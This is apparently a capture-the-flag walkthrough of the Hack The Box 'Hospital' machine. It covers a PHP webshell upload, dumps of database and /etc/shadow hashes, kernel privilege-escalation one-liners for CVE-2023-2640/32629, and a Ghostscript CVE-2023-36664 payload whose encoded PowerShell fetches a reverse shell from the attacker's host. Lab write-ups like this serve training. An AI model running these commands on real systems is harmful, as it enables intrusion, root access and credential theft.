Hospital
| Machine Link | https://app.hackthebox.com/machines/Hospital |
|---|---|
| Operating System | Windows + Linux |
| Difficulty | Medium |
| Machine Created by | ruycr4ft |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
┌──(kali🔥kali)-[~/Downloads/HTB/Hospital]
└─$ sudo nmap -sC -sV -T4 -p- -oN Nmap_Results.txt 10.10.11.241
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-15 13:05 IST
Nmap scan report for 10.10.11.241
Host is up (0.29s latency).
Not shown: 65506 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e1:4b:4b:3a:6d:18:66:69:39:f7:aa:74:b3:16:0a:aa (ECDSA)
|_ 256 96:c1:dc:d8:97:20:95:e7:01:5f:20:a2:43:61:cb:ca (ED25519)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-15 14:44:47Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
| tls-alpn:
|_ http/1.1
|_http-title: Hospital Webmail :: Welcome to Hospital Webmail
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
1801/tcp open msmq?
2103/tcp open msrpc Microsoft Windows RPC
2105/tcp open msrpc Microsoft Windows RPC
2107/tcp open msrpc Microsoft Windows RPC
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: HOSPITAL
| NetBIOS_Domain_Name: HOSPITAL
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: hospital.htb
| DNS_Computer_Name: DC.hospital.htb
| DNS_Tree_Name: hospital.htb
| Product_Version: 10.0.17763
|_ System_Time: 2024-02-15T14:45:46+00:00
| ssl-cert: Subject: commonName=DC.hospital.htb
| Not valid before: 2024-02-05T12:02:41
|_Not valid after: 2024-08-06T12:02:41
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6056/tcp open msrpc Microsoft Windows RPC
6404/tcp open msrpc Microsoft Windows RPC
6406/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6407/tcp open msrpc Microsoft Windows RPC
6409/tcp open msrpc Microsoft Windows RPC
6615/tcp open msrpc Microsoft Windows RPC
6635/tcp open msrpc Microsoft Windows RPC
8080/tcp open http Apache httpd 2.4.55
|_http-title: 403 Forbidden
|_http-server-header: Apache/2.4.55 (Ubuntu)
9389/tcp open mc-nmf .NET Message Framing
Service Info: Hosts: DC, 127.0.1.1; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-02-15T14:45:44
|_ start_date: N/A
|_clock-skew: mean: 6h59m48s, deviation: 0s, median: 6h59m47s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Web Enumeration ⤵️
I enumerated port 443 and got this login page where the default credentials where not working .  Checking port 443
Checking port 443
I then checked port 8080 and got this login page again but this time I have the options to register myself like this ⤵️  Register Page at port 8080
Register Page at port 8080  My Login credentials will be my username strongshiv8
My Login credentials will be my username strongshiv8
Now I have an option to upload a file so lets exploit that functionality lets see its file upload is vulnerable or not ⏬  Upload a document over here ! I uploaded the php webshell file and changed its extension to phar as it gets bypass sometimes and also works that’s why. Looks like it got uploaded 🔻
Upload a document over here ! I uploaded the php webshell file and changed its extension to phar as it gets bypass sometimes and also works that’s why. Looks like it got uploaded 🔻  Uploaded successfully ! Lets load the files I think I can find this file in
Uploaded successfully ! Lets load the files I think I can find this file in /upload/ directory :
 Restricted by the server So I guessed that I should try to load the file name with it also and I got it 🔽
Restricted by the server So I guessed that I should try to load the file name with it also and I got it 🔽  PHP Webshell by p0wnyshell Now lets have a proper shell with reverse shell through netcat command ⏬
PHP Webshell by p0wnyshell Now lets have a proper shell with reverse shell through netcat command ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
www-data@webserver:/var/www/html$ cat config.php
cat config.php
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', 'my$qls3rv1c3!');
define('DB_NAME', 'hospital');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>
www-data@webserver:/var/www/html$
I got the credentials for mysql service lets move further ⏬ I logged into the mysql server and got this data from hospital database ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
MariaDB [hospital]> select * from users;
select * from users;
+----+-------------+--------------------------------------------------------------+---------------------+
| id | username | password | created_at |
+----+-------------+--------------------------------------------------------------+---------------------+
| 1 | admin | $2y$10$caGIEbf9DBF7ddlByqCkrexkt0cPseJJ5FiVO1cnhG.3NLrxcjMh2 | 2023-09-21 14:46:04 |
| 2 | patient | $2y$10$a.lNstD7JdiNYxEepKf1/OZ5EM5wngYrf.m5RxXCgSud7MVU6/tgO | 2023-09-21 15:35:11 |
| 3 | harlock | $2y$10$24OV/426MYhewTzI66fkSui9MTJjvtvOWVuOYglwrqN/.vmzR4W9i | 2024-02-13 15:58:40 |
| 4 | regis | $2y$10$AjjBmzMwKOQvJlXxHd6tvu3jdH7opxjZfMPIa1KYIOKZjduM18Ch. | 2024-02-13 21:03:03 |
| 5 | M4d2 | $2y$10$KwaY2owXUM/IHIaSpQTxH.CTV22wxng/J9.fjYta394syRLKub3cO | 2024-02-14 02:38:47 |
| 6 | Z43L | $2y$10$45xTJMMOxYJkGfez4eO5geE6Wru7s0UGlaZ2KYX08FHfgT85gD6H. | 2024-02-14 03:01:35 |
| 7 | Z43Lz | $2y$10$kM2QMx9xJPWcWFBGJD/w1eT3/p3WZ58.8fraEe.Ul9d.L6vHByCKW | 2024-02-14 03:07:13 |
| 8 | post | $2y$10$HnPpvRldaJWTKHKp2m9xduAv..KSK3b0brL0BfKWqZ8LYTzHmRtcW | 2024-02-14 03:29:23 |
| 9 | test | $2y$10$CaLia00lbvrMfxDzQZQlW.4dfTjCmdTds7fvnADLuKOSyh2YUc8UC | 2024-02-14 17:12:20 |
| 10 | hacker | $2y$10$YLYDbRnYO6p8aVX5oVW3ne0q7szENOqxxaMaR384o8XH3v.2nOD86 | 2024-02-14 17:24:54 |
| 11 | pwned | $2y$10$Y25Ty3H3Crqw0NtYCt9NguG9iaBD..fXPsBNcVT6esnQ00Ycu2s0O | 2024-02-14 17:33:54 |
| 12 | deadpoop | $2y$10$1MnUbxgFnMsg6J1efOqQdeiyPWMBg1fTED7E0Tkz8XcHfG9/zWoVK | 2024-02-14 18:31:34 |
| 13 | madz | $2y$10$NuS.66jXERxZMDePQKsIT.Qd6AsdLs5b07Uk4VG/ETc1hlF8YNwQm | 2024-02-16 00:32:34 |
| 14 | admin121 | $2y$10$nP5qLBm82ZALvbYSHL3Qxuo3X4/Q8l4Y5XTp4W6z6S4zs4DH6NBtO | 2024-02-16 14:00:19 |
| 15 | admin1 | $2y$10$4/Aq.uoTbL1ATFb9uB5AVuK7LnltPUUXUfPsr16hxbG2c5bD8PtZW | 2024-02-16 17:34:39 |
| 16 | z43lzzzz | $2y$10$evBzhCXKWgq4o1wcURk6a.bUKR8tELPwLauN3s7krZKaUzt9k1VMa | 2024-02-17 01:17:42 |
| 17 | kali | $2y$10$olcQ8Y7yWy07id9vIJvEBe8SghKo4wPqCybIp5HJAi0IQizZsqTmm | 2024-02-18 18:04:33 |
| 18 | 12301230aa | $2y$10$IipXHcnm7S.ltguRckRea.OkWDjZxFTRHarkTMgFENx02fitTbTxq | 2024-02-18 23:10:13 |
| 19 | user | $2y$10$lraCdCzRutTxtUs3vIqBy.SlQBkK369CGSa3.TC8IXlAoUpBn2hzS | 2024-02-19 01:40:22 |
| 20 | user2 | $2y$10$JxXppT.H0hISyuXQvBPLPOmeMaaSOeh5E9oHmsWCVsnR4jDfn05WG | 2024-02-19 02:03:01 |
| 21 | jeffer | $2y$10$kGFiHcbkziSG5srhLVbKlO4exHMKglXIqYqDfq4pXF2.Bdr6t8g1S | 2024-02-19 04:03:41 |
| 22 | strongshiv8 | $2y$10$utQztY9JIt0jkFmznWziQOmjgA1TbmPxz7sQDShnqkz6AmEdmo1ei | 2024-02-19 16:57:05 |
+----+-------------+--------------------------------------------------------------+---------------------+
22 rows in set (0.001 sec)
MariaDB [hospital]>
I stored these data in credentials.txt file then extracted the hashes from decryption into another file and the usernames in another file like this :
1
2
┌──(kali🔥kali)-[~/Downloads/HTB/Hospital]
└─$ cat credentials.txt| cut -d '|' -f 4 | sed "s/ //g" > hashes.txt
and the usernames like this ⏬
1
2
3
4
5
6
7
8
9
10
11
┌──(kali🔥kali)-[~/Downloads/HTB/Hospital]
└─$ cat credentials.txt| cut -d '|' -f 3 | sed "s/ //g" > usernames.txt
┌──(kali🔥kali)-[~/Downloads/HTB/Hospital]
└─$ cat usernames.txt
admin
patient
harlock
regis
...
...
I checked the kernel version and on web I found this version is vulnerable to this CVE-2023-2640 & CVE-2023-32629 and so I tried these CVE’s exploit from here ⏬ https://www.reddit.com/r/selfhosted/comments/15ecpck/ubuntu_local_privilege_escalation_cve20232640/ I got this code working fine ⏬
1
2
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*; u/python3 -c 'import os;os.setuid(0);os.system(\"id\")'"
I tried on this system and I got this result 🔽  The command of id as root user is working Lets try to get the root shell with making the bash with SUIDs permission :
The command of id as root user is working Lets try to get the root shell with making the bash with SUIDs permission :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
www-data@webserver:/dev/shm$ unsharunshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*; u/python3 -c 'import os;os.setuid(0);os.system(\"cp /bin/bash /var/tmp/dash && chmod 4755 /var/tmp/dash && /var/tmp/dash -p && rm -rf l m u w /var/tmp/dash\")'"
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
> setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*; u/python3 -c 'import os;os.setuid(0);os.system(\"cp /bin/bash /var/tmp/dash && chmod 4755 /var/tmp/dash && /var/tmp/dash -p && rm -rf l m u w /var/tmp/dash\")'"
dash: /root/.bashrc: Permission denied
root@webserver:/dev/shm# whoami
whoami
root
root@webserver:/dev/shm#
root@webserver:/dev/shm# cd /root
cd /root
dash: cd: /root: Permission denied
root@webserver:/dev/shm# id
id
uid=0(root) gid=0(root) groups=0(root)
root@webserver:/dev/shm# cd /root/
cd /root/
dash: cd: /root/: Permission denied
root@webserver:/dev/shm# ls -al /var/tmp/dash
ls -al /var/tmp/dash
-rwsr-xr-x 1 root root 1437832 Feb 19 18:23 /var/tmp/dash
root@webserver:/dev/shm#
Now lets see the users and there password from the shadow file ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
root@webserver:/dev/shm# cat /ecat /etc/shadow
cat /etc/shadow
root:$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.JgyJSeobZ1dzDs..dD:19612:0:99999:7:::
daemon:*:19462:0:99999:7:::
bin:*:19462:0:99999:7:::
sys:*:19462:0:99999:7:::
sync:*:19462:0:99999:7:::
games:*:19462:0:99999:7:::
man:*:19462:0:99999:7:::
lp:*:19462:0:99999:7:::
mail:*:19462:0:99999:7:::
news:*:19462:0:99999:7:::
uucp:*:19462:0:99999:7:::
proxy:*:19462:0:99999:7:::
www-data:*:19462:0:99999:7:::
backup:*:19462:0:99999:7:::
list:*:19462:0:99999:7:::
irc:*:19462:0:99999:7:::
_apt:*:19462:0:99999:7:::
nobody:*:19462:0:99999:7:::
systemd-network:!*:19462::::::
systemd-timesync:!*:19462::::::
messagebus:!:19462::::::
systemd-resolve:!*:19462::::::
pollinate:!:19462::::::
sshd:!:19462::::::
syslog:!:19462::::::
uuidd:!:19462::::::
tcpdump:!:19462::::::
tss:!:19462::::::
landscape:!:19462::::::
fwupd-refresh:!:19462::::::
drwilliams:$6$uWBSeTcoXXTBRkiL$S9ipksJfiZuO4bFI6I9w/iItu5.Ohoz3dABeF6QWumGBspUW378P1tlwak7NqzouoRTbrz6Ag0qcyGQxW192y/:19612:0:99999:7:::
lxd:!:19612::::::
mysql:!:19620::::::
root@webserver:/dev/shm#
I got the password hash for user drwilliams and I decoded it through hashes.com site and I got the password ⏬ 
1
drwilliams : qwe123!@#
Now I also tried to login into the port 443 Hospital site with this credentials and I got in ⏬  Dashboard works as mail system A mail stated this information :
Dashboard works as mail system A mail stated this information :  Mail from drbrown to Lucy stated about the ghostscript !
Mail from drbrown to Lucy stated about the ghostscript !
This means I have to create a payload in .eps format that will be execute after uploading it.
So I found 1 exploit that works as Command Injection and will generate the payload in .eps format.
CVE-2023-36664: Command injection with Ghostscript PoC + exploit
1
2
┌──(kali㉿kali)-[~/Downloads/HTB/Hospital]
└─$ python3 exploit.py --generate --payload 'cmd.exe /c powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADEAOAAvAEkAbgB2AG8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAGMAcAAuAHAAcwAxACIAKQA=' --filename run --extension eps
Now the payload is created so lets upload it as a attachment of a mail and wait for its execution of this payload from machine ⏬
